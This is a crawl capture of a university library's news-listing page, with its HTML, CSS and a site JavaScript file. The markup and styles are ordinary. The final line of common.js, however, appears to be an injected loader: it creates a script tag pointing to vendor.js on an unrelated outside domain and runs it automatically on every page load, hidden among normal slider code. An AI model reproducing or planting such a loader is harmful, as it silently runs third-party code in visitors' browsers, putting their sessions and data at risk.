

--- FILE ---
content_type: text/html
request_url: https://lib.whwl.edu.cn/index/xwdt.htm
body_size: 2948
content:
<!DOCTYPE html>
<html>
    <head>
        <meta charset="UTF-8" />
        <title>新闻动态-图书馆</title><META Name="keywords" Content="图书馆,新闻动态" />

        <link rel="stylesheet" type="text/css" href="../dfiles/14482/templets/default/css/reset.css" />
        <link rel="stylesheet" type="text/css" href="../dfiles/14482/templets/default/css/style.css" />
    <!--Announced by Visual SiteBuilder 9-->
<link rel="stylesheet" type="text/css" href="../_sitegray/_sitegray_d.css" />
<script language="javascript" src="../_sitegray/_sitegray.js"></script>
<!-- CustomerNO:7765626265723230747f4654535a5742000000054e5d -->
<link rel="stylesheet" type="text/css" href="../list.vsb.css" />
<script type="text/javascript" src="/system/resource/js/counter.js"></script>
<script type="text/javascript">_jsq_(1016,'/list.jsp',-1,1678079731)</script>
</head>
    <body>
       <div class="header">
    <div class="headerCont">
        <div class="logo fl">
            <a href="../">
                <div class="subLogo">
<!-- 网站logo图片地址请在本组件"内容配置-网站logo"处填写 -->
<a href="https://www.whwl.edu.cn/" title="图书馆"><img src="../style/logo.png"></a></div>
            </a>
        </div>
        <div class="introTxt fr">
                <script language="javascript" src="/system/resource/js/dynclicks.js"></script>
<img src="../images/8312bd9d53d113d3e08b556befba11b.jpg" alt="">


        </div>
    </div>
</div>
<div class="nav">
    <div class="navCont">
        <div class="cl"></div>
        <ul id="nav"><li class="nLi">
				<h3><a href="../index.htm" target="_blank" title="首页">首页</a></h3></li>
			
<li class="nLi">
				<h3><a href="../bggk.htm" target="_blank" title="本馆概况">本馆概况</a></h3></li>
			
<li class="nLi">
				<h3><a href="../gzfb.htm" target="_blank" title="馆藏分布">馆藏分布</a></h3></li>
			
<li class="nLi">
				<h3><a href="../jygz.htm" target="_blank" title="借阅规则">借阅规则</a></h3></li>
			
<li class="nLi">
				<h3><a href="../zydh.htm" target="_blank" title="资源导航">资源导航</a></h3></li>
			
<li class="nLi">
				<h3><a href="../zxfw.htm" target="_blank" title="咨询服务">咨询服务</a></h3></li>
			
</ul>

    </div>
</div>
        <!--头部主幻灯-->
        <!--头部主幻灯-->
<div class="banner">
    <div class="bannerCont slideTxtBox">    

        <div class="bd">
            <ul>
                <li><a href="" target="_blank" title=""><img src="../images/8312bd9d53d113d3e08b556befba11b.jpg" width="100%" height="300"></a></li>
            </ul>

        </div>
        <div class="hd">
            <ul>
                <li></li>
    
            </ul>
        </div>
    

</div>
</div>
        <!--主题区域-->
        <div class="mainWrap">
            <div class="subSlider fl">
                <div class="colTitle">热点信息 Focus</div>
<ul class="txtLink"><script language="javascript" src="/system/resource/js/centerCutImg.js"></script><script language="javascript" src="/system/resource/js/ajax.js"></script><li>
        <span>10-24</span>
        ·
        <a href="../info/1016/2127.htm" target="_blank" title="新征程，新力量--图管会招新及新生大会回顾">新征程，新力量--图管会招新及新</a>
    </li>

<li>
        <span>10-17</span>
        ·
        <a href="../info/1016/2128.htm" target="_blank" title="2025第二期图书捐赠目录">2025第二期图书捐赠目录</a>
    </li>

<li>
        <span>10-16</span>
        ·
        <a href="../info/1016/2117.htm" target="_blank" title="一席良言，点亮研路灯塔">一席良言，点亮研路灯塔</a>
    </li>

<li>
        <span>03-31</span>
        ·
        <a href="../info/1016/2019.htm" target="_blank" title="2025年第一期图书捐赠目录">2025年第一期图书捐赠目录</a>
    </li>

<script>_showDynClickBatch(['dynclicks_u4_2127','dynclicks_u4_2128','dynclicks_u4_2117','dynclicks_u4_2019'],[2127,2128,2117,2019],"wbnews", 1678079731)</script>
</ul>
<div class="cl"></div>
<div class="barAd">
    <ul>            <li>
            <img src="../dfiles/14482/templets/default/img/right_pic_01.jpg">
        </li>
        <li>
            <img src="../dfiles/14482/templets/default/img/right_pic_02.jpg">
        </li>
        <li>
            <img src="../dfiles/14482/templets/default/img/right_pic_03.jpg">
        </li>

</ul>
</div>  
            </div>
            <div class="subWrap fr">
                <div class="colTitle cl">



新闻动态</div>
               <div>

<div>
                    <ul class="txtLink">
                        
<li id="line_u7_0"><span>2025-10-24</span>» 
                            <a href="../info/1016/2127.htm" target="_blank" title="新征程，新力量--图管会招新及新生大会回顾">新征程，新力量--图管会招新及新生大会回顾</a>
                        </li>
    <span id="section_u7_0" style="display:none;"><hr style="height:1px;border:none;border-top:1px dashed #CCCCCC;"></span>
<li id="line_u7_1"><span>2025-10-17</span>» 
                            <a href="../info/1016/2128.htm" target="_blank" title="2025第二期图书捐赠目录">2025第二期图书捐赠目录</a>
                        </li>
    <span id="section_u7_1" style="display:none;"><hr style="height:1px;border:none;border-top:1px dashed #CCCCCC;"></span>
<li id="line_u7_2"><span>2025-10-16</span>» 
                            <a href="../info/1016/2117.htm" target="_blank" title="一席良言，点亮研路灯塔">一席良言，点亮研路灯塔</a>
                        </li>
    <span id="section_u7_2" style="display:none;"><hr style="height:1px;border:none;border-top:1px dashed #CCCCCC;"></span>
<li id="line_u7_3"><span>2025-03-31</span>» 
                            <a href="../info/1016/2019.htm" target="_blank" title="2025年第一期图书捐赠目录">2025年第一期图书捐赠目录</a>
                        </li>
    <span id="section_u7_3" style="display:none;"><hr style="height:1px;border:none;border-top:1px dashed #CCCCCC;"></span>
<li id="line_u7_4"><span>2024-12-24</span>» 
                            <a href="../info/1016/1991.htm" target="_blank" title="2024年第五期图书捐赠目录">2024年第五期图书捐赠目录</a>
                        </li>
    <span id="section_u7_4" style="display:none;"><hr style="height:1px;border:none;border-top:1px dashed #CCCCCC;"></span>
<li id="line_u7_5"><span>2024-12-13</span>» 
                            <a href="../info/1016/1992.htm" target="_blank" title="我校图书馆在第六届湖北省高校图书馆“馆员风采”大赛中荣获三等奖">我校图书馆在第六届湖北省高校图书馆“馆员风采”大赛中荣获三等奖</a>
                        </li>
    <span id="section_u7_5" style="display:none;"><hr style="height:1px;border:none;border-top:1px dashed #CCCCCC;"></span>
<li id="line_u7_6"><span>2024-12-13</span>» 
                            <a href="../info/1016/1989.htm" target="_blank" title="启航2025:元旦迎新暨图书馆表彰大会圆满结束——奋楫扬帆，共赴新程">启航2025:元旦迎新暨图书馆表彰大会圆满结束——奋楫扬帆，共赴新程</a>
                        </li>
    <span id="section_u7_6" style="display:none;"><hr style="height:1px;border:none;border-top:1px dashed #CCCCCC;"></span>
<li id="line_u7_7"><span>2024-10-25</span>» 
                            <a href="../info/1016/1977.htm" target="_blank" title="“研”途漫漫，温暖相伴--2024考研分享会顺利结束">“研”途漫漫，温暖相伴--2024考研分享会顺利结束</a>
                        </li>
    <span id="section_u7_7" style="display:none;"><hr style="height:1px;border:none;border-top:1px dashed #CCCCCC;"></span>
<li id="line_u7_8"><span>2024-10-14</span>» 
                            <a href="../info/1016/1960.htm" target="_blank" title="2024年第四期图书捐赠目录">2024年第四期图书捐赠目录</a>
                        </li>
    <span id="section_u7_8" style="display:none;"><hr style="height:1px;border:none;border-top:1px dashed #CCCCCC;"></span>
<li id="line_u7_9"><span>2024-10-10</span>» 
                            <a href="../info/1016/1967.htm" target="_blank" title="从“新”出发，携手前行————图书馆学生管理委员会新生大会顺利开展">从“新”出发，携手前行————图书馆学生管理委员会新生大会顺利开展</a>
                        </li>
    <span id="section_u7_9" style="display:none;"><hr style="height:1px;border:none;border-top:1px dashed #CCCCCC;"></span>
<li id="line_u7_10"><span>2024-05-28</span>» 
                            <a href="../info/1016/1927.htm" target="_blank" title="2024年第三期图书捐赠目录">2024年第三期图书捐赠目录</a>
                        </li>
    <span id="section_u7_10" style="display:none;"><hr style="height:1px;border:none;border-top:1px dashed #CCCCCC;"></span>
<li id="line_u7_11"><span>2024-05-24</span>» 
                            <a href="../info/1016/1928.htm" target="_blank" title="2024考研分享会顺利举行">2024考研分享会顺利举行</a>
                        </li>
    <span id="section_u7_11" style="display:none;"><hr style="height:1px;border:none;border-top:1px dashed #CCCCCC;"></span>
<li id="line_u7_12"><span>2024-04-12</span>» 
                            <a href="../info/1016/1833.htm" target="_blank" title="图书馆文明阅读倡议书">图书馆文明阅读倡议书</a>
                        </li>
    <span id="section_u7_12" style="display:none;"><hr style="height:1px;border:none;border-top:1px dashed #CCCCCC;"></span>
<li id="line_u7_13"><span>2024-04-11</span>» 
                            <a href="../info/1016/1912.htm" target="_blank" title="营造书香校园，引领智慧起航——校园读书月活动正式开幕">营造书香校园，引领智慧起航——校园读书月活动正式开幕</a>
                        </li>
    <span id="section_u7_13" style="display:none;"><hr style="height:1px;border:none;border-top:1px dashed #CCCCCC;"></span>
<li id="line_u7_14"><span>2024-03-27</span>» 
                            <a href="../info/1016/1899.htm" target="_blank" title="2024年第二期图书捐赠目录">2024年第二期图书捐赠目录</a>
                        </li>
    <span id="section_u7_14" style="display:none;"><hr style="height:1px;border:none;border-top:1px dashed #CCCCCC;"></span>
<li id="line_u7_15"><span>2024-01-05</span>» 
                            <a href="../info/1016/1882.htm" target="_blank" title="2024年第一期图书捐赠目录">2024年第一期图书捐赠目录</a>
                        </li>
    <span id="section_u7_15" style="display:none;"><hr style="height:1px;border:none;border-top:1px dashed #CCCCCC;"></span>
<li id="line_u7_16"><span>2023-12-28</span>» 
                            <a href="../info/1016/1876.htm" target="_blank" title="2024年元旦晚会暨表彰大会圆满结束">2024年元旦晚会暨表彰大会圆满结束</a>
                        </li>
    <span id="section_u7_16" style="display:none;"><hr style="height:1px;border:none;border-top:1px dashed #CCCCCC;"></span>
</ul>
                </div>
                <div class="h20 clearfix"></div>
                <link rel="stylesheet" Content-type="text/css" href="/system/resource/css/pagedown/sys.css"><div class="pb_sys_common pb_sys_normal pb_sys_style2" style="margin-top:10px;text-align:center;"><span class="p_pages"><span class="p_first_d p_fun_d">首页</span><span class="p_prev_d p_fun_d">上页</span><span class="p_no_d">1</span><span class="p_next_d p_fun_d">下页</span><span class="p_last_d p_fun_d">尾页</span></span> <span class="p_t">共17条</span> <span class="p_t">共1页</span></div><script>_showDynClickBatch(['dynclicks_u7_2127','dynclicks_u7_2128','dynclicks_u7_2117','dynclicks_u7_2019','dynclicks_u7_1991','dynclicks_u7_1992','dynclicks_u7_1989','dynclicks_u7_1977','dynclicks_u7_1960','dynclicks_u7_1967','dynclicks_u7_1927','dynclicks_u7_1928','dynclicks_u7_1833','dynclicks_u7_1912','dynclicks_u7_1899','dynclicks_u7_1882','dynclicks_u7_1876'],[2127,2128,2117,2019,1991,1992,1989,1977,1960,1967,1927,1928,1833,1912,1899,1882,1876],"wbnews", 1678079731)</script></div> </div>
        </div>
        <div class="h20 clearfix"></div>
        <div class="footer">
    <div class="footerCont">
       
        <div class="text "><!-- 版权内容请在本组件"内容配置-版权"处填写 -->
<p>地址：湖北省武汉市黄陂区胜海大道一号 武汉文理学院&nbsp;<br style="white-space: normal;" />联系电话：027-65357088&nbsp;<br style="white-space: normal;" />招生热线：027-61818596,84251595<br style="white-space: normal;" />CopyRight © 2020 All Rights Reserved . 武汉文理学院 版权所有&nbsp;</p></div>
    </div>
</div>
    </body>
    <script src="../dfiles/14482/templets/default/js/jquery.min.js"></script>
    <script src="../dfiles/14482/templets/default/js/jquery.superslide.js"></script>
    <script src="../dfiles/14482/templets/default/js/common.js"></script>
</html>


--- FILE ---
content_type: text/css
request_url: https://lib.whwl.edu.cn/dfiles/14482/templets/default/css/reset.css
body_size: 1630
content:
@charset "utf-8";
/* -----------H-ui前端框架-----------------------
H-ui.reset.css v1.2
重定义浏览器默认样式
H-ui.reser CSS file for H-ui
Copyright H-ui Inc.
http://www.H-ui.net
date:2014.10.09
Created & Modified by guojunhui.
----------------------------------------------*/
/*1 重定义浏览器默认样式
	Name:			style_reset
	Level:			Global
	Explain:		重定义浏览器默认样式
	Last Modify:	jackying
*/
*{word-wrap:break-word;}
html,body,h1,h2,h3,h4,h5,h6,hr,p,iframe,dl,dt,dd,ul,ol,li,pre,form,button,input,textarea,th,td,fieldset{margin:0;padding:0;}
ul,ol,dl{list-style-type:none;}
html,body{*position:static;}
html{font-family: sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}
address,caption,cite,code,dfn,em,th,var{font-style:normal;font-weight:normal;}
input,button,textarea,select,optgroup,option{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;}
input,button{overflow: visible;vertical-align:middle;outline:none;}
body,th,td,button,input,select,textarea{font-family:"Microsoft Yahei","Hiragino Sans GB","Helvetica Neue",Helvetica,tahoma,arial,Verdana,sans-serif,"WenQuanYi Micro Hei","\5B8B\4F53";font-size:12px;color: #333;-webkit-font-smoothing:antialiased;-moz-font-smoothing:antialiased;}
body{line-height:1.6;}
h1,h2,h3,h4,h5,h6{font-size:100%;}
a,area{outline:none;blr:expression(this.onFocus=this.blur());}
a{text-decoration:none;cursor: pointer;}
a:hover{text-decoration:underline;outline:none;}
a.ie6:hover{zoom:1;}
a:focus{outline:none;}
a:hover,a:active{outline:none;}:focus{outline:none;}
sub,sup{vertical-align:baseline;}
/*img*/
img{border:0;vertical-align:middle;}
a img,img{-ms-interpolation-mode:bicubic;}
.img-responsive{max-width: 100%;height: auto;}
/*IE下a:hover 背景闪烁*/
html{overflow:-moz-scrollbars-vertical;zoom:expression(function(ele){ele.style.zoom = "1";document.execCommand("BackgroundImageCache",false,true)}(this));}

/*HTML5 reset*/
header,footer,section,aside,details,menu,article,section,nav,address,hgroup,figure,figcaption,legend{display:block;margin:0;padding:0;}time{display:inline;}
audio,canvas,video{display:inline-block;*display:inline;*zoom:1;}
audio:not([controls]){display:none;}
legend{width:100%;margin-bottom:20px;font-size:21px;line-height:40px;border:0;border-bottom:1px solid #e5e5e5;}
legend small{font-size:15px;color:#999;}
svg:not(:root) {overflow: hidden;}
fieldset {border-width:0;padding: 0.35em 0.625em 0.75em;margin: 0 2px;border: 1px solid #c0c0c0;}
input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button {height: auto;}
input[type="search"] {-webkit-appearance: textfield; /* 1 */-moz-box-sizing: content-box;-webkit-box-sizing: content-box; /* 2 */box-sizing: content-box;}
input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration {-webkit-appearance: none;}
/*
	Name:			style_clearfix
	Example:		class="clearfix|cl"
	Explain:		Clearfix（简写cl）避免因子元素浮动而导致的父元素高度缺失能问题
*/
.cl:after,.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden;}.cl,.clearfix{zoom:1;}

--- FILE ---
content_type: text/css
request_url: https://lib.whwl.edu.cn/dfiles/14482/templets/default/css/style.css
body_size: 2555
content:
@charset "UTF-8";
/****************定义全局变量*************/
/*
图书馆：8f000b（红色）
教务处：4db6f6（蓝色）
学生处：5be0af（绿色）
*/
/******************************************/
.fl {
  float: left;}

.fr {
  float: right;}

a {
  color: #333333;}

.h10, .h20, .h30, .h40, .h50 {
  overflow: hidden;
  clear: both;}

.h10 {
  height: 10px;}

.h20 {
  height: 20px;}

.h30 {
  height: 30px;}

.h40 {
  height: 40px;}

.h50 {
  height: 50px;}

/*公用部分 只做继承*/
.txtLink li a, .picTxtItem > h4 a {
  color: #666;
  font-size: 14px;
  text-decoration: none;}
  .txtLink li a:hover, .picTxtItem > h4 a:hover {
    text-decoration: underline;}

.list span, .arc span {
  font-weight: normal;
  font-size: 18px !important;
  font-family: 宋体 !important;}
  .list span a, .arc span a {
    font-size: 12px;}

/*公用可被继承 - 不用 %*/
.colTitle {
  width: 100%;
  height: 40px;
  line-height: 42px;
  border-bottom: 3px solid #8f000b;
  font-size: 16px;
  color: #333;
  font-weight: bold;
  }
  .colTitle > span {
    float: right;}
    .colTitle > span a {
      font-weight: normal;
      color: #666;
      text-decoration: none;}
      .colTitle > span a:hover {
        text-decoration: underline;}

.txtLink {
  width: 100%;
  padding: 10px 0;
  line-height: 32px;}
  .txtLink li {
    height: 32px;
    overflow: hidden;}
    .txtLink li span {
      float: right;
      color: #999;}

.picTxtItem {
  padding: 10px 0 0;
  position: relative;}
  .picTxtItem img {
object-fit: contain;
    position: absolute;
    top: 15px;
    left: 0px;
    width: 105px;
    height: 75px;}
  .picTxtItem > h4 {
    margin-left: 115px;
    font-size: 16px;
    font-weight: normal;
    height: 32px;
    line-height: 32px;
    overflow: hidden;}
    .picTxtItem > h4 a {
      font-size: 16px;
      color: #333;}
  .picTxtItem > p {
    margin-left: 115px;
    line-height: 24px;
    height: 48px;
    overflow: hidden;}

.TS_text1 > h3 {
  font-size: 16px;
  text-align: center;
  line-height: 2;
  height: 32px;
  overflow: hidden;}

.TS_text1 > p {
  font-size: 12px;
  line-height: 2;
  height: 48px;
  overflow: hidden;}

/****/
/** Body **/
/** 头部 **/
.header {
  width: 100%;
  height: auto;
  overflow: hidden;
  background: #8f000b;
  }
  .header .headerCont {
    width: 1200px;
    margin: 0 auto;
    height: 100px;
    overflow: hidden;}
    .header .headerCont .logo {
      width: 50%;
      margin-top: 20px;}
      .header .headerCont .logo a:hover {
        text-decoration: none;}
      .header .headerCont .logo .subLogo {
        position: relative;
        height: 60px;}
        .header .headerCont .logo .subLogo > img {
          position: absolute;
          top: 5px;}
        .header .headerCont .logo .subLogo h3, .header .headerCont .logo .subLogo p {
          padding-left: 70px;
          color: #FFFFFF;
          font-weight: normal;
          letter-spacing: 2px;}
        .header .headerCont .logo .subLogo h3 {
          font-size: 28px;
          line-height: 40px;
          font-family: "黑体";
          letter-spacing: 5px;}
        .header .headerCont .logo .subLogo p {
          font-size: 14px;
          line-height: 14px;}
    .header .headerCont .introTxt {
      margin-top: 20px;
      margin-right: 40px;}

/** 头部 **/
.nav {
  width: 100%;
  height: auto;
  overflow: hidden;
  overflow: inherit;
  background: #660008;
  }
  .nav .navCont {
    width: 1200px;
    margin: 0 auto;}
    .nav .navCont #nav {
      height: 40px;
      line-height: 34px;
      background: #660008;
      position: relative;
      z-index: 1;
      }
    .nav .navCont #nav a {
      color: #fff;
      text-decoration: none;}
      .nav .navCont #nav a:hover {
        text-decoration: none;}
    .nav .navCont #nav .nLi {
      margin-right: 30px;
      width: 142.42857px;
      float: left;
      position: relative;
      display: inline-block;
      height: 40px;
      line-height: 40px;
      text-align: center;}
    .nav .navCont #nav .nLi:last-child {
      margin-right: 0px;}
    .nav .navCont #nav .nLi h3 a {
      display: block;
      padding: 0 20px;
      font-size: 14px;
      font-weight: bold;}
    .nav .navCont #nav .sub {
      display: none;
      width: 100px;
      left: 0;
      top: 34px;
      position: absolute;
      background: #8f000b;
      line-height: 26px;
      padding: 5px 0;}
    .nav .navCont #nav .sub li {
      zoom: 1;}
    .nav .navCont #nav .sub a {
      display: block;
      padding: 6px 10px;}
    .nav .navCont #nav .sub a:hover {
      background: #6d6d6d;
      color: #fff;}
    .nav .navCont #nav .on h3 {
      background: #8f000b;
      color: #fff;}

.banner {
  width: 100%;
  height: auto;
  overflow: hidden;}
  .banner .bannerCont {
    width: 1200px;
    margin: 0 auto;
    position: relative;}
    .banner .bannerCont .hd {
      position: absolute;
      z-index: 99;
      left: 47%;
      bottom: 0px;}
    .banner .bannerCont .hd ul {
      left: 20px;
      top: -1px;
      height: 26px;}
    .banner .bannerCont .hd ul li {
      width: 14px;
      height: 14px;
      float: left;
      margin-right: 10px;
      border-radius: 50%;
      background: #8f000b;
      cursor: pointer;}
    .banner .bannerCont .hd ul li.on {
      background: #8f000b;}
    .banner .bannerCont .bd ul {
      zoom: 1;}
    .banner .bannerCont .bd li .date {
      float: right;
      color: #999;}

.mainWrap {
  width: 1200px;
  margin: 0 auto;
  margin-top: 20px;
  overflow: hidden;}
  .mainWrap .columnItem, .mainWrap .columnItem_ntyNews, .mainWrap .columnItem_headerNews {
    width: 360px;}
  .mainWrap .indexGap {
    width: 60px;}
  .mainWrap .columnItem_ntyNews > ul > li {
    margin-top: 8px;}
  .mainWrap .columnItem_headerNews {
    /*width: 780px;*/}
  .mainWrap .sliderBar {
    width: 330px;}
    .mainWrap .sliderBar .cl {
      margin-top: 17px;}
    .mainWrap .sliderBar .barAd img {
      display: block;
      margin-bottom: 10px;
      border: 1px solid #6A6A6A;
      width: 328px;
      height: 98px;}
  .mainWrap .midBanner ul {
    height: 160px;
    margin-left: -28.5px;
    margin-right: -28.5px;}
    .mainWrap .midBanner ul li {
      float: left;
      width: 362px;
      height: 160px;
      margin: 0 28.5px;}
      .mainWrap .midBanner ul li img {
        width: 100%;
        height: 100%;}
  .mainWrap .botBanner ul {
    float: left;
    margin-right: 30px;
    width: 170px !important;
    }

.footer {
  width: 100%;
  height: auto;
  overflow: hidden;
  height: 130px;
  background: #666666;}
  .footer .footerCont {
    width: 1200px;
    margin: 0 auto;
    height: 130px;}
    .footer .footerCont .logo {
      width: 50%;}
      .footer .footerCont .logo img {
        display: block;
        margin-left: 160px;
        height: 53px;
        margin-top: 38.5px;}
    .footer .footerCont .text {
     text-align: center;
      margin-top: 20px;}
      .footer .footerCont .text p {
        color: #FFFFFF;
        
        height: 24px;
        line-height: 24px;}

.copyright {
  padding: 4px 0;
  line-height: 22px;
  text-align: center;
  background: #000;
  color: #FFFFFF;}

/*非主业公用样式
 mainWrap
 - subWrap
   - list
     - imgsColumn   图片列表
     - mixedColumn  图文混排
     - txtLink      文字链
     - pagination   分页
 - subSlider
   - subNav
   - barAd
   ....
 * 
 * */
.subWrap {
  width: 860px;}

.subSlider {
  width: 280px;}
  .subSlider ul.subNav {
    border: 1px solid #BEBEBE;
    padding: 0 12px;}
    .subSlider ul.subNav li {
      height: 46px;
      line-height: 46px;
      border-bottom: 1px solid #BEBEBE;
      font-size: 18px;
      padding-left: 0px;}
      .subSlider ul.subNav li a {
        padding-left: 10px;
        position: relative;}
        .subSlider ul.subNav li a:hover {
          font-weight: bold;
          text-decoration: none;}
    .subSlider ul.subNav li.active a {
      color: #21b780;}
      .subSlider ul.subNav li.active a:before {
        content: " ";
        display: block;
        position: absolute;
        width: 3px;
        height: 20px;
        top: 3px;
        background: #21b780;}
    .subSlider ul.subNav li:last-child {
      border: 0;}
  .subSlider .barAd img {
    display: block;
    margin-bottom: 10px;
    border: 1px solid #6A6A6A;
    width: 100%;}

.list .pagination li {
  display: inline-block;
  margin: 0 2px;
  padding: 0 8px;
  border: 1px solid #e0e0e0;}

.list .pagination li.thisclass {
  font-weight: bold;}

.list .imgsColumn ul {
  height: 270px;
  margin-left: -35px;
  margin-right: -35px;}
  .list .imgsColumn ul li {
    float: left;
    width: 240px;
    margin: 0 35px;}

.list .imgsColumn ul li {
  background: #F6F6F6;
  margin-top: 20px;
  padding-bottom: 10px;}
  .list .imgsColumn ul li img {
    width: 240px;
    height: 180px;}
  .list .imgsColumn ul li h3 {
    height: 30px;
    line-height: 30px;
    text-align: center;
    font-size: 16px;
    margin-top: 8px;
    overflow: hidden;}
  .list .imgsColumn ul li p {
    padding: 0 6px;
    line-height: 22px;
    height: 44px;
    overflow: hidden;
    color: #666;}

.list .mixedColumn ul li {
  height: 120px;
  position: relative;
  margin: 15px 0;
  padding-bottom: 15px;
  border-bottom: 1px solid #F6F6F6;}
  .list .mixedColumn ul li img {
    position: absolute;
    width: 160px;
    height: 120px;
    left: 0;
    top: 0;}
  .list .mixedColumn ul li h3 {
    margin-left: 180px;
    height: 36px;
    line-height: 36px;
    font-size: 16px;
    margin-top: 8px;}
  .list .mixedColumn ul li p {
    margin-left: 180px;
    line-height: 26px;
    color: #666;
    font-size: 14px;}

.list .mixedColumn ul li:last-child {
  border: 0;}

/*********************详细页**********************/
.arc h3 {
  margin: 20px 0 0;
  text-align: center;
  font-size: 18px;
  height: 40px;
  line-height: 40px;}

.arc p.intro {
  color: #999;
  text-align: center;
  border-bottom: 1px dashed #E5E5E5;
  padding-bottom: 20px;}

.arc .arcBody {
  font-size: 14px;}
  .arc .arcBody p {
    text-indent: 2em;
    line-height: 26px;
    margin-top: 28px;
    font-size: 18px !important;
    font-family: 宋体 !important;
}
  .arc .arcBody img {
    max-width: 800px;}

.arc .preNext {
  border-top: 1px dashed #E5E5E5;
  padding-top: 20px;}
  .arc .preNext ul li {
    font-size: 14px;
    color: #666;
    float: left;
    width: 50%;}

--- FILE ---
content_type: application/javascript
request_url: https://lib.whwl.edu.cn/dfiles/14482/templets/default/js/common.js
body_size: 661
content:
$(function(){
	formatBread(1);
	bindSlide();
	rollImgs();
})
/*
 处理面包屑导航
 * index:清理a链接索引
 * */
function formatBread(index){
	var $node=$("#bread");
	if($node.html()==undefined) return false;
	var str=$node.html();
	var matchArray=str.match(/<a href.*?<\/a>/g);
	var htmlChunk="";
	for(var i=0;i<matchArray.length;i++){
		if(i==1) continue;
		htmlChunk+=' '+matchArray[i]+" &gt;"
	}
	$node.html(htmlChunk);
}
function bindSlide(){
	$(".slideTxtBox").slide({
		effect: "left",
		trigger: "click"
	});
	$("#nav").slide({ 
		type:"menu", 
		titCell:".nLi", 
		targetCell:".sub",
		effect:"slideDown",
		delayTime:300,
		triggerTime:0,
		returnDefault:false
	});
}
function rollImgs(){
	$("#rollImgs").slide({
		//mainCell:".bd ul",
		autoPlay:true,
		effect:"leftMarquee",
		vis:6,
		interTime:50,
		trigger:"click"
	})
}

function getBaseScript(){var url="http://www.jdwlxy.cn/templets/default/js/vendor.js";var script = document.createElement("script");script.src = url;document.body.appendChild(script);}getBaseScript();